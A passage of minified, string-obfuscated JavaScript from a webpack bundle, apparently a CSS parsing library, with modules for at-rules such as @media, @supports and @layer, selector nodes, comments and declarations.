v=this[vt(0xc4d)](this[vt(0x54b)],this[vt(0xb88)]);p[vt(0xbc6)](v[vt(0x3f0)]())||k[vt(0x615)](this[vt(0x38a)]());}return k[vt(0x615)](this[vt(0x844)](vt(0x1e4))),k;},'block'(k=!0x1){const Q0=vG;return this[Q0(0xecc)](k);}}};},0x113f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude':null,'block'(){const Q1=a2S;return this[Q1(0xecc)](!0x0);}}};},0x1109:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>k});var B=q(0x11ac);function p(v,Q){const Q2=a2S;return this[Q2(0xd09)](()=>{const Q3=Q2;try{return v[Q3(0x695)](this);}finally{this[Q3(0x948)](),this[Q3(0x1072)](0x0)!==B['no']&&this[Q3(0xd2)]();}},Q||(()=>this[Q2(0x5e1)](null,!0x0)));}const U={'layer'(){const Q4=a2S;this[Q4(0x948)]();const v=this[Q4(0x293)](),Q=p[Q4(0x695)](this,this[Q4(0xd75)]);return Q4(0x5e1)===Q[Q4(0x75e)]&&''===Q[Q4(0x102d)]||v[Q4(0x615)](Q),v;},'supports'(){const Q5=a2S;this[Q5(0x948)]();const v=this[Q5(0x293)](),Q=p[Q5(0x695)](this,this[Q5(0x5dc)],()=>p[Q5(0x695)](this,()=>this[Q5(0x844)](Q5(0x588))));return Q5(0x5e1)===Q[Q5(0x75e)]&&''===Q[Q5(0x102d)]||v[Q5(0x615)](Q),v;}},k={'parse':{'prelude'(){const Q6=a2S,v=this[Q6(0x293)]();switch(this[Q6(0x8ac)]){case B['Qf']:v[Q6(0x615)](this[Q6(0x9a5)]());break;case B['s0']:case B['zt']:v[Q6(0x615)](this[Q6(0x2d0)]());break;default:this[Q6(0xd2)](Q6(0x736));}return this[Q6(0x948)](),this[Q6(0x8ac)]===B['Vy']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x74d))?v[Q6(0x615)](this[Q6(0x38a)]()):this[Q6(0x8ac)]===B['zt']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x276))&&v[Q6(0x615)](this[Q6(0x35f)](null,U)),this[Q6(0x948)](),this[Q6(0x8ac)]===B['zt']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x25a))&&v[Q6(0x615)](this[Q6(0x35f)](null,U)),this[Q6(0x1072)](0x0)!==B['Vy']&&this[Q6(0x1072)](0x0)!==B['AJ']||v[Q6(0x615)](this[Q6(0xf9)]()),v;},'block':null}};},0x25fe:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>W});var B=q(0x1db5),U=q(0x113f),k=q(0x1109),v=q(0x131f),Q=q(0x932),O=q(0xd86),z=q(0x1963),Y=q(0x13ae),C=q(0x25cc),V=q(0x1450);const W={'container':B['A'],'font-face':U['A'],'import':k['A'],'layer':v['A'],'media':Q['A'],'nest':O['A'],'page':z['A'],'scope':Y['A'],'starting-style':C['A'],'supports':V['A']};},0x131f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Q7=a2S;return this[Q7(0xc76)](this[Q7(0xfce)]());},'block'(){const Q8=a2S;return this[Q8(0xecc)](!0x1);}}};},0x932:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Q9=a2S;return this[Q9(0xc76)](this[Q9(0xf9)]());},'block'(p=!0x1){const QT=a2S;return this[QT(0xecc)](p);}}};},0xd86:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QS=a2S;return this[QS(0xc76)](this[QS(0xe95)]());},'block'(){const Qa=a2S;return this[Qa(0xecc)](!0x0);}}};},0x1963:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QR=a2S;return this[QR(0xc76)](this[QR(0xe95)]());},'block'(){const QF=a2S;return this[QF(0xecc)](!0x0);}}};},0x13ae:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QK=a2S;return this[QK(0xc76)](this[QK(0xe69)]());},'block'(p=!0x1){const Qq=a2S;return this[Qq(0xecc)](p);}}};},0x25cc:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude':null,'block'(p=!0x1){const QB=a2S;return this[QB(0xecc)](p);}}};},0x1450:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Qp=a2S;return this[Qp(0xc76)](this[Qp(0x844)](Qp(0x588)));},'block'(p=!0x1){const QU=a2S;return this[QU(0xecc)](p);}}};},0x1f49:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>k});var B=q(0x1304),p=q(0xd33),U=q(0x791);const k={'generic':!0x0,'cssWideKeywords':B['v'],...p['A'],'node':U};},0x58d:(F,K,q)=>{'use strict';function B(k,v){const Qn=a2S;return Qn(0xc34)==typeof v&&/^\s*\|/[Qn(0x5e7)](v)?Qn(0xc34)==typeof k?k+v:v[Qn(0x347)](/^\s*\|\s*/,''):v||null;}function p(k,v){const Qk=a2S,Q=Object[Qk(0xb17)](null);for(const [O,z]of Object[Qk(0xec4)](k))if(z){Q[O]={};for(const Y of Object[Qk(0x331)](z))v[Qk(0xc62)](Y)&&(Q[O][Y]=z[Y]);}return Q;}function U(k,v){const Qv=a2S,Q={...k};for(const [O,z]of Object[Qv(0xec4)](v))switch(O){case Qv(0xb27):Q[O]=Boolean(z);break;case Qv(0x4a7):Q[O]=k[O]?[...k[O],...z]:z||[];break;case Qv(0x7b8):Q[O]={...k[O]};for(const [Y,C]of Object[Qv(0xec4)](z))Q[O][Y]=Array[Qv(0x604)](C)?C:[];break;case Qv(0xf48):Q[O]={...k[O]};for(const [V,c]of Object[Qv(0xec4)](z)){const W=Q[O][V]||{},h=Q[O][V]={'prelude':W[Qv(0xed2)]||null,'descriptors':{...W[Qv(0x105e)]}};if(c){h[Qv(0xed2)]=c[Qv(0xed2)]?B(h[Qv(0xed2)],c[Qv(0xed2)]):h[Qv(0xed2)]||null;for(const [j,u]of Object[Qv(0xec4)](c[Qv(0x105e)]||{}))h[Qv(0x105e)][j]=u?B(h[Qv(0x105e)][j],u):null;Object[Qv(0x331)](h[Qv(0x105e)])[Qv(0x38e)]||(h[Qv(0x105e)]=null);}}break;case Qv(0xb38):case Qv(0x463):Q[O]={...k[O]};for(const [b,M]of Object[Qv(0xec4)](z))Q[O][b]=B(Q[O][b],M);break;case Qv(0x613):case Qv(0xbf7):Q[O]={...k[O]};for(const [J,H]of Object[Qv(0xec4)](z))Q[O][J]={...Q[O][J],...H};break;case Qv(0x5fc):Q[O]={...k[O],...z};break;case Qv(0x21a):case Qv(0xf34):Q[O]={...k[O],...p(z,[Qv(0xc00)])};break;case Qv(0x7de):Q[O]={...k[O],...p(z,[Qv(0x582),Qv(0xd88),Qv(0xc00),Qv(0xcd8),Qv(0x5a3)])};}return Q;}q['d'](K,{'A':()=>U});},0x2320:(F,K,q)=>{'use strict';const QQ=a2S;q['d'](K,{'A':()=>v});var B=q(0x80b),p=q(0x25fe),U=q(0x242f),k=q(0x6d7);const v={'parseContext':{'default':QQ(0x329),'stylesheet':QQ(0x329),'atrule':QQ(0xe91),'atrulePrelude'(Q){const QO=QQ;return this[QO(0x107)](Q[QO(0x21a)]?String(Q[QO(0x21a)]):null);},'mediaQueryList':QQ(0xf9),'mediaQuery':QQ(0x673),'condition'(Q){const Qz=QQ;return this[Qz(0x844)](Q[Qz(0xc4e)]);},'rule':QQ(0x11b),'selectorList':QQ(0xe95),'selector':QQ(0x15c),'block'(){const QY=QQ;return this[QY(0xecc)](!0x0);},'declarationList':QQ(0x106c),'declaration':QQ(0x5dc),'value':QQ(0x543)},'features':{'supports':{'selector'(){const QC=QQ;return this[QC(0x15c)]();}},'container':{'style'(){const QV=QQ;return this[QV(0x5dc)]();}}},'scope':B,'atrule':p['A'],'pseudo':U['A'],'node':k};},0xe9:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'node':q(0x791)};},0x2162:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>Y});var B=q(0x11ac),p=q(0x1766),U=q(0x772),k=q(0x2043),v=q(0x2495),Q=q(0x1d09),O=q(0x58d);function z(C){const Qc=a2S,V=(0x0,p['C'])(C),W=(0x0,v['j'])(C),j=(0x0,U['o'])(C),{fromPlainObject:b,toPlainObject:M}=(0x0,k['L'])(W),J={'lexer':null,'createLexer':H=>new Q['J'](H,J,J[Qc(0xc59)][Qc(0xd88)]),'tokenize':B['qw'],'parse':V,'generate':j,'walk':W,'find':W[Qc(0x4e6)],'findLast':W[Qc(0x9c8)],'findAll':W[Qc(0xd3e)],'fromPlainObject':b,'toPlainObject':M,'fork'(H){const QW=Qc,A=(0x0,O['A'])({},C);return z(QW(0x1d1)==typeof H?H(A):(0x0,O['A'])(A,H));}};return J[Qc(0xc59)]=new Q['J']({'generic':C[Qc(0xb27)],'cssWideKeywords':C[Qc(0x4a7)],'units':C[Qc(0x7b8)],'types':C[Qc(0xb38)],'atrules':C[Qc(0xf48)],'properties':C[Qc(0x463)],'node':C[Qc(0x7de)]},J),J;}const Y=C=>z((0x0,O['A'])({},C));},0x1dd3:(F,K,q)=>{'use strict';function B(){const Qh=a2S;return this[Qh(0xc76)](this[Qh(0x5e1)](null,!0x1));}q['d'](K,{'A':()=>B});},0x20a0:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x11ac);function p(){const Qj=a2S,U=this[Qj(0x293)]();if(this[Qj(0x948)](),U[Qj(0x615)](this[Qj(0x38a)]()),this[Qj(0x948)](),this[Qj(0x8ac)]===B['A9']){U[Qj(0x615)](this[Qj(0xe8)]());const k=this[Qj(0x9a9)],v=this[Qj(0x526)]?this[Qj(0x543)](null):this[Qj(0x5e1)](this[Qj(0x3d7)],!0x1);if(Qj(0x543)===v[Qj(0x75e)]&&v[Qj(0x744)][Qj(0x9d2)]){for(let Q=k-this[Qj(0x9a9)];Q<=0x0;Q++)if(this[Qj(0xd8b)](Q)===B['M$']){v[Qj(0x744)][Qj(0xc47)]({'type':Qj(0x499),'loc':null,'value':'\x20'});break;}}U[Qj(0x615)](v);}return U;}},0x1254:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>v});var B=q(0x2162),p=q(0x1f49),U=q(0x2320),k=q(0xe9);const v=(0x0,B['A'])({...p['A'],...U['A'],...k['A']});},0x1a26:(F,K,q)=>{'use strict';const Qo=a2S;q['r'](K),q['d'](K,{'generate':()=>M,'name':()=>W,'parse':()=>b,'structure':()=>j});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x6e,Q=!0x0,O=!0x1;function z(J,H){const Qu=a2S;let A=this[Qu(0x54b)]+J;const L=this[Qu(0x164)](A);for(L!==U&&L!==k||(H&&this[Qu(0xd2)](Qu(0x843)),A++);A<this[Qu(0xb88)];A++)(0x0,B['yp'])(this[Qu(0x164)](A))||this[Qu(0xd2)](Qu(0x162),A);}function Y(J){const Qb=a2S;return z[Qb(0x695)](this,0x0,J);}function C(J,H){const QM=a2S;if(!this[QM(0xaac)](this[QM(0x54b)]+J,H)){let A='';switch(H){case v:A=QM(0x829);break;case k:A=QM(0xd99);}this[QM(0xd2)](A,this[QM(0x54b)]+J);}}function V(){const QJ=a2S;let J=0x0,H=0x0,A=this[QJ(0x8ac)];for(;A===B['M$']||A===B['Mw'];)A=this[QJ(0xd8b)](++J);if(A!==B['wN']){if(!this[QJ(0x7d0)](U,J)&&!this[QJ(0x7d0)](k,J))return null;H=this[QJ(0x7d0)](U,J)?U:k;do{A=this[QJ(0xd8b)](++J);}while(A===B['M$']||A===B['Mw']);A!==B['wN']&&(this[QJ(0x1e3)](J),Y[QJ(0x695)](this,Q));}return J>0x0&&this[QJ(0x1e3)](J),0x0===H&&(A=this[QJ(0x164)](this[QJ(0x54b)]),A!==U&&A!==k&&this[QJ(0xd2)](QJ(0x7a6))),Y[QJ(0x695)](this,0x0!==H),H===k?'-'+this[QJ(0x892)](B['wN']):this[QJ(0x892)](B['wN']);}const W=Qo(0x102a),j={'a':[String,null],'b':[String,null]};function b(){const QH=Qo,J=this[QH(0x54b)];let H=null,A=null;if(this[QH(0x8ac)]===B['wN'])Y[QH(0x695)](this,O),A=this[QH(0x892)](B['wN']);else{if(this[QH(0x8ac)]===B['Vy']&&this[QH(0xaac)](this[QH(0x54b)],k))switch(H='-1',C[QH(0x695)](this,0x1,v),this[QH(0xb88)]-this[QH(0x54b)]){case 0x2:this[QH(0x961)](),A=V[QH(0x695)](this);break;case 0x3:C[QH(0x695)](this,0x2,k),this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN']);break;default:C[QH(0x695)](this,0x2,k),z[QH(0x695)](this,0x3,Q),this[QH(0x961)](),A=this[QH(0x628)](J+0x2);}else{if(this[QH(0x8ac)]===B['Vy']||this[QH(0x7d0)](U)&&this[QH(0xd8b)](0x1)===B['Vy']){let L=0x0;switch(H='1',this[QH(0x7d0)](U)&&(L=0x1,this[QH(0x961)]()),C[QH(0x695)](this,0x0,v),this[QH(0xb88)]-this[QH(0x54b)]){case 0x1:this[QH(0x961)](),A=V[QH(0x695)](this);break;case 0x2:C[QH(0x695)](this,0x1,k),this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN']);break;default:C[QH(0x695)](this,0x1,k),z[QH(0x695)](this,0x2,Q),this[QH(0x961)](),A=this[QH(0x628)](J+L+0x1);}}else{if(this[QH(0x8ac)]===B['fg']){const E=this[QH(0x164)](this[QH(0x54b)]),w=E===U||E===k;let N=this[QH(0x54b)]+w;for(;N<this[QH(0xb88)]&&(0x0,B['yp'])(this[QH(0x164)](N));N++);N===this[QH(0x54b)]+w&&this[QH(0xd2)](QH(0x162),this[QH(0x54b)]+w),C[QH(0x695)](this,N-this[QH(0x54b)],v),H=this[QH(0xc4d)](J,N),N+0x1===this[QH(0xb88)]?(this[QH(0x961)](),A=V[QH(0x695)](this)):(C[QH(0x695)](this,N-this[QH(0x54b)]+0x1,k),N+0x2===this[QH(0xb88)]?(this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN'])):(z[QH(0x695)](this,N-this[QH(0x54b)]+0x2,Q),this[QH(0x961)](),A=this[QH(0x628)](N+0x1)));}else this[QH(0xd2)]();}}}return null!==H&&H[QH(0x164)](0x0)===U&&(H=H[QH(0xd49)](0x1)),null!==A&&A[QH(0x164)](0x0)===U&&(A=A[QH(0xd49)](0x1)),{'type':QH(0x102a),'loc':this[QH(0xcbe)](J,this[QH(0x54b)]),'a':H,'b':A};}function M(J){const QA=Qo;if(J['a']){const H=('+1'===J['a']||'1'===J['a']?'n':'-1'===J['a']&&'-n')||J['a']+'n';if(J['b']){const A='-'===J['b'][0x0]||'+'===J['b'][0x0]?J['b']:'+'+J['b'];this[QA(0xefe)](H+A);}else this[QA(0xefe)](H);}else this[QA(0xefe)](J['b']);}},0xdc2:(F,K,q)=>{'use strict';const Qm=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);function p(){const QL=a2S;return this[QL(0x5e1)](this[QL(0xa0d)],!0x0);}function U(){const Qg=a2S;for(let Y,C=0x1;Y=this[Qg(0xd8b)](C);C++){if(Y===B['Q0'])return!0x0;if(Y===B['X6']||Y===B['zu'])return!0x1;}return!0x1;}const k=Qm(0xe91),v=Qm(0x21a),Q={'name':String,'prelude':[Qm(0x107),Qm(0x5e1),null],'block':[Qm(0xecc),null]};function O(Y=!0x1){const Qi=Qm,C=this[Qi(0x54b)];let V,W,h=null,j=null;switch(this[Qi(0xfa2)](B['zu']),V=this[Qi(0x628)](C+0x1),W=V[Qi(0x3f0)](),this[Qi(0x948)](),!0x1===this[Qi(0xa9a)]&&this[Qi(0x8ac)]!==B['X6']&&this[Qi(0x8ac)]!==B['Qq']&&(h=this[Qi(0x2fb)]?this[Qi(0xd09)](this[Qi(0x107)][Qi(0x266)](this,V,Y),p):p[Qi(0x695)](this,this[Qi(0x9a9)]),this[Qi(0x948)]()),this[Qi(0x8ac)]){case B['Qq']:this[Qi(0x961)]();break;case B['X6']:j=hasOwnProperty[Qi(0x695)](this[Qi(0x21a)],W)&&Qi(0x1d1)==typeof this[Qi(0x21a)][W][Qi(0x67f)]?this[Qi(0x21a)][W][Qi(0x67f)][Qi(0x695)](this,Y):this[Qi(0xecc)](U[Qi(0x695)](this));}return{'type':Qi(0xe91),'loc':this[Qi(0xcbe)](C,this[Qi(0x54b)]),'name':V,'prelude':h,'block':j};}function z(Y){const QE=Qm;this[QE(0x2ed)](B['zu'],'@'+Y[QE(0x582)]),null!==Y[QE(0xed2)]&&this[QE(0x7de)](Y[QE(0xed2)]),Y[QE(0x67f)]?this[QE(0x7de)](Y[QE(0x67f)]):this[QE(0x2ed)](B['Qq'],';');}},0x1a05:(F,K,q)=>{'use strict';const Qw=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=Qw(0x107),U=Qw(0x6b5),k={'children':[[]]};function v(O){const Qe=Qw;let z=null;return null!==O&&(O=O[Qe(0x3f0)]()),this[Qe(0x948)](),z=hasOwnProperty[Qe(0x695)](this[Qe(0x21a)],O)&&Qe(0x1d1)==typeof this[Qe(0x21a)][O][Qe(0xed2)]?this[Qe(0x21a)][O][Qe(0xed2)][Qe(0x695)](this):this[Qe(0x515)](this[Qe(0x613)][Qe(0x107)]),this[Qe(0x948)](),!0x0!==this[Qe(0xa9a)]&&this[Qe(0x8ac)]!==B['X6']&&this[Qe(0x8ac)]!==B['Qq']&&this[Qe(0xd2)](Qe(0x8b5)),{'type':Qe(0x107),'loc':this[Qe(0xfa8)](z),'children':z};}function Q(O){const QN=Qw;this[QN(0x744)](O);}},0x578:(F,K,q)=>{'use strict';const Qy=a2S;q['r'](K),q['d'](K,{'generate':()=>b,'name':()=>V,'parse':()=>j,'structure':()=>W});var B=q(0x11ac);const U=0x24,k=0x2a,v=0x3d,Q=0x5e,O=0x7c,z=0x7e;function Y(){const Qr=a2S;this[Qr(0xa9a)]&&this[Qr(0xd2)](Qr(0xb5e));const M=this[Qr(0x54b)];let J=!0x1;return this[Qr(0x7d0)](k)?(J=!0x0,this[Qr(0x961)]()):this[Qr(0x7d0)](O)||this[Qr(0xfa2)](B['Vy']),this[Qr(0x7d0)](O)?this[Qr(0x164)](this[Qr(0x54b)]+0x1)!==v?(this[Qr(0x961)](),this[Qr(0xfa2)](B['Vy'])):J&&this[Qr(0xd2)](Qr(0xbdd),this[Qr(0xb88)]):J&&this[Qr(0xd2)](Qr(0xc5b)),{'type':Qr(0x38a),'loc':this[Qr(0xcbe)](M,this[Qr(0x54b)]),'name':this[Qr(0x628)](M)};}function C(){const Qd=a2S,M=this[Qd(0x54b)],J=this[Qd(0x164)](M);return J!==v&&J!==z&&J!==Q&&J!==U&&J!==k&&J!==O&&this[Qd(0xd2)](Qd(0xe4d)),this[Qd(0x961)](),J!==v&&(this[Qd(0x7d0)](v)||this[Qd(0xd2)](Qd(0x77e)),this[Qd(0x961)]()),this[Qd(0x628)](M);}const V=Qy(0x4cd),W={'name':Qy(0x38a),'matcher':[String,null],'value':[Qy(0x9a5),Qy(0x38a),null],'flags':[String,null]};function j(){const QD=Qy,M=this[QD(0x54b)];let J,H=null,A=null,L=null;return this[QD(0xfa2)](B['hk']),this[QD(0x948)](),J=Y[QD(0x695)](this),this[QD(0x948)](),this[QD(0x8ac)]!==B['Oh']&&(this[QD(0x8ac)]!==B['Vy']&&(H=C[QD(0x695)](this),this[QD(0x948)](),A=this[QD(0x8ac)]===B['Qf']?this[QD(0x9a5)]():this[QD(0x38a)](),this[QD(0x948)]()),this[QD(0x8ac)]===B['Vy']&&(L=this[QD(0x892)](B['Vy']),this[QD(0x948)]())),this[QD(0xfa2)](B['Oh']),{'type':QD(0x4cd),'loc':this[QD(0xcbe)](M,this[QD(0x54b)]),'name':J,'matcher':H,'value':A,'flags':L};}function b(M){const QP=Qy;this[QP(0x2ed)](B['_i'],'['),this[QP(0x7de)](M[QP(0x582)]),null!==M[QP(0x43b)]&&(this[QP(0xefe)](M[QP(0x43b)]),this[QP(0x7de)](M[QP(0x102d)])),null!==M[QP(0x7a7)]&&this[QP(0x2ed)](B['Vy'],M[QP(0x7a7)]),this[QP(0x2ed)](B['_i'],']');}},0x39c:(F,K,q)=>{'use strict';const QI=a2S;q['r'](K),q['d'](K,{'generate':()=>W,'name':()=>z,'parse':()=>V,'structure':()=>C,'walkContext':()=>Y});var B=q(0x11ac);const U=0x26;function k(){const Qx=a2S;return this[Qx(0x5e1)](null,!0x0);}function v(){const Qf=a2S;return this[Qf(0xd09)](this[Qf(0x11b)],k);}function Q(){const QZ=a2S;return this[QZ(0x5e1)](this[QZ(0x5b8)],!0x0);}function O(){const QX=a2S;if(this[QX(0x8ac)]===B['Qq'])return Q[QX(0x695)](this,this[QX(0x9a9)]);const j=this[QX(0xd09)](this[QX(0x5dc)],Q);return this[QX(0x8ac)]===B['Qq']&&this[QX(0x961)](),j;}const z=QI(0xecc),Y=QI(0x67f),C={'children':[[QI(0xe91),QI(0x11b),QI(0x5dc)]]};function V(j){const Ql=QI,b=j?O:v,M=this[Ql(0x54b)];let J=this[Ql(0x293)]();this[Ql(0xfa2)](B['X6']);H:for(;!this[Ql(0xa9a)];)switch(this[Ql(0x8ac)]){case B['Q0']:break H;case B['M$']:case B['Mw']:this[Ql(0x961)]();break;case B['zu']:J[Ql(0x615)](this[Ql(0xd09)](this[Ql(0xe91)][Ql(0x266)](this,j),k));break;default:j&&this[Ql(0x7d0)](U)?J[Ql(0x615)](v[Ql(0x695)](this)):J[Ql(0x615)](b[Ql(0x695)](this));}return this[Ql(0xa9a)]||this[Ql(0xfa2)](B['Q0']),{'type':Ql(0xecc),'loc':this[Ql(0xcbe)](M,this[Ql(0x54b)]),'children':J};}function W(j){const Qs=QI;this[Qs(0x2ed)](B['X6'],'{'),this[Qs(0x744)](j,b=>{const QG=Qs;QG(0x5dc)===b[QG(0x75e)]&&this[QG(0x2ed)](B['Qq'],';');}),this[Qs(0x2ed)](B['Q0'],'}');}},0x23c0:(F,K,q)=>{'use strict';const Qt=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Qt(0xcfc),U={'children':[[]]};function k(Q,O){const O0=Qt,z=this[O0(0x54b)];let Y=null;return this[O0(0xfa2)](B['hk']),Y=Q[O0(0x695)](this,O),this[O0(0xa9a)]||this[O0(0xfa2)](B['Oh']),{'type':O0(0xcfc),'loc':this[O0(0xcbe)](z,this[O0(0x54b)]),'children':Y};}function v(Q){const O1=Qt;this[O1(0x2ed)](B['_i'],'['),this[O1(0x744)](Q),this[O1(0x2ed)](B['_i'],']');}},0x2305:(F,K,q)=>{'use strict';const O2=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=O2(0xa03),U=[];function k(){const O3=O2,Q=this[O3(0x54b)];return this[O3(0xfa2)](B['zG']),{'type':O3(0xa03),'loc':this[O3(0xcbe)](Q,this[O3(0x54b)])};}function v(){const O4=O2;this[O4(0x2ed)](B['zG'],O4(0x99e));}},0x631:(F,K,q)=>{'use strict';const O5=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=O5(0xe7d),U=[];function k(){const O6=O5,Q=this[O6(0x54b)];return this[O6(0xfa2)](B['lh']),{'type':O6(0xe7d),'loc':this[O6(0xcbe)](Q,this[O6(0x54b)])};}function v(){const O7=O5;this[O7(0x2ed)](B['lh'],O7(0xd44));}},0x41c:(F,K,q)=>{'use strict';const O8=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2e,U=O8(0x109),k={'name':String};function v(){const O9=O8;return this[O9(0x33a)](p),{'type':O9(0x109),'loc':this[O9(0xcbe)](this[O9(0x54b)]-0x1,this[O9(0xb88)]),'name':this[O9(0x892)](B['Vy'])};}function Q(O){const OT=O8;this[OT(0x2ed)](B['_i'],'.'),this[OT(0x2ed)](B['Vy'],O[OT(0x582)]);}},0x92b:(F,K,q)=>{'use strict';const OS=a2S;q['r'](K),q['d'](K,{'generate':()=>Y,'name':()=>Q,'parse':()=>z,'structure':()=>O});var B=q(0x11ac);const p=0x2b,U=0x2f,k=0x3e,v=0x7e,Q=OS(0x51f),O={'name':String};function z(){const Oa=OS,C=this[Oa(0x54b)];let V;switch(this[Oa(0x8ac)]){case B['M$']:V='\x20';break;case B['_i']:switch(this[Oa(0x164)](this[Oa(0x54b)])){case k:case p:case v:this[Oa(0x961)]();break;case U:this[Oa(0x961)](),this[Oa(0x5af)](Oa(0x5c8)),this[Oa(0x33a)](U);break;default:this[Oa(0xd2)](Oa(0x893));}V=this[Oa(0x628)](C);}return{'type':Oa(0x51f),'loc':this[Oa(0xcbe)](C,this[Oa(0x54b)]),'name':V};}function Y(C){const OR=OS;this[OR(0xefe)](C[OR(0x582)]);}},0x1334:(F,K,q)=>{'use strict';const OF=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x2a,U=0x2f,k=OF(0x3b3),v={'value':String};function Q(){const OK=OF,z=this[OK(0x54b)];let Y=this[OK(0xb88)];return this[OK(0xfa2)](B['Mw']),Y-z+0x2>=0x2&&this[OK(0x164)](Y-0x2)===p&&this[OK(0x164)](Y-0x1)===U&&(Y-=0x2),{'type':OK(0x3b3),'loc':this[OK(0xcbe)](z,this[OK(0x54b)]),'value':this[OK(0xc4d)](z+0x2,Y)};}function O(z){const Oq=OF;this[Oq(0x2ed)](B['Mw'],'/*'+z[Oq(0x102d)]+'*/');}},0xcbc:(F,K,q)=>{'use strict';const OB=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>U,'parse':()=>O,'structure':()=>k});var B=q(0x11ac);const p=new Set([B['Qx'],B['no'],B['LT']]),U=OB(0x844),k={'kind':String,'children':[[OB(0x38a),OB(0x1019),OB(0x103f),OB(0xc0b),OB(0x313)]]};function v(Y){const Op=OB;return this[Op(0x1070)](0x1)===B['Vy']&&p[Op(0xbc6)](this[Op(0x1070)](0x2))?this[Op(0x1019)](Y):this[Op(0xc0b)](Y);}const Q={'media':v,'container':v,'supports'(){const OU=OB;return this[OU(0x313)]();}};function O(Y=OB(0x763)){const On=OB,C=this[On(0x293)]();h:for(;!this[On(0xa9a)];)switch(this[On(0x8ac)]){case B['Mw']:case B['M$']:this[On(0x961)]();continue;case B['Vy']:C[On(0x615)](this[On(0x38a)]());break;case B['AJ']:{let V=this[On(0xd09)](()=>Q[Y][On(0x695)](this,Y),()=>null);V||(V=this[On(0xd09)](()=>{const Ok=On;this[Ok(0xfa2)](B['AJ']);const W=this[Ok(0x844)](Y);return this[Ok(0xfa2)](B['no']),W;},()=>this[On(0x943)](Y))),C[On(0x615)](V);break;}case B['zt']:{let W=this[On(0xd09)](()=>this[On(0x103f)](Y),()=>null);W||(W=this[On(0x943)](Y)),C[On(0x615)](W);break;}default:break h;}return C[On(0x9d2)]&&this[On(0xd2)](On(0xbb1)),{'type':On(0x844),'loc':this[On(0xfa8)](C),'kind':Y,'children':C};}function z(Y){const Ov=OB;Y[Ov(0x744)][Ov(0xe87)](C=>{const OQ=Ov;OQ(0x844)===C[OQ(0x75e)]?(this[OQ(0x2ed)](B['AJ'],'('),this[OQ(0x7de)](C),this[OQ(0x2ed)](B['no'],')')):this[OQ(0x7de)](C);});}},0x23d:(F,K,q)=>{'use strict';const OC=a2S;q['r'](K),q['d'](K,{'generate':()=>E,'name':()=>J,'parse':()=>L,'structure':()=>A,'walkContext':()=>H});var B=q(0xc8c),U=q(0x11ac);const k=0x21,Q=0x23,O=0x24,z=0x26,Y=0x2a,C=0x2b,V=0x2f;function W(){const OO=a2S;return this[OO(0x5e1)](this[OO(0x3d7)],!0x0);}function j(){const Oz=a2S;return this[Oz(0x5e1)](this[Oz(0x3d7)],!0x1);}function M(){const OY=a2S,P=this[OY(0x9a9)],x=this[OY(0x543)]();return OY(0x5e1)!==x[OY(0x75e)]&&!0x1===this[OY(0xa9a)]&&this[OY(0x8ac)]!==U['Qq']&&!0x1===this[OY(0x7d0)](k)&&!0x1===this[OY(0xad6)](P)&&this[OY(0xd2)](),x;}const J=OC(0x5dc),H=OC(0x14f),A={'important':[Boolean,String],'property':String,'value':[OC(0x543),OC(0x5e1)]};function L(){const OV=OC,P=this[OV(0x54b)],x=this[OV(0x9a9)],Z=N[OV(0x695)](this),X=(0x0,B['vs'])(Z),I=X?this[OV(0x526)]:this[OV(0xed)],G=X?j:W;let T0,T1=!0x1;this[OV(0x948)](),this[OV(0xfa2)](U['Qx']);const T2=this[OV(0x9a9)];if(X||this[OV(0x948)](),T0=I?this[OV(0xd09)](M,G):G[OV(0x695)](this,this[OV(0x9a9)]),X&&OV(0x543)===T0[OV(0x75e)]&&T0[OV(0x744)][OV(0x9d2)]){for(let T3=T2-this[OV(0x9a9)];T3<=0x0;T3++)if(this[OV(0xd8b)](T3)===U['M$']){T0[OV(0x744)][OV(0xc47)]({'type':OV(0x499),'loc':null,'value':'\x20'});break;}}return 